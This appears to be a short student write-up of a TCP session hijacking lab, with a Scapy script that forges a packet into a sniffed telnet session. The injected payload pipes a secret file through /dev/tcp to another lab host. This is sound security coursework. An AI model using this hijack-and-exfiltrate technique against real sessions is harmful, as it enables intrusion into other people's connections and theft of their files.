First of all i ran docker-compose up,

i run command "telnet 10.9.0.7" and checked it with wireshark.







as shown above screenshots, i got values "source port, destination port, Ack value, flags, sequence number" from there.

I have changed my python code with this values and executed the .py code.

---------------------------------------\*\*\*\*\*\*-----------------------------------

#!/usr/bin/env python3

import os

os.sys.path.append('/home/eternity/.local/lib/python3.8/site-packages')

from scapy.all import \*

ip = IP(src="10.9.0.1", dst="10.9.0.7")

tcp = TCP(sport=42610, dport=23, flags=0x010, seq=219617280,ack=2090283454)

data = "\r cat /home/eternity/secret > /dev/tcp/10.9.0.6/9090\r"

pkt = ip/tcp/data

ls(pkt)

send(pkt,verbose=0)

------------------------- \*\*\*\*\*\*\*\*\*\*\*\*\*\* --------------------------------

I checked session values from attack on screens.

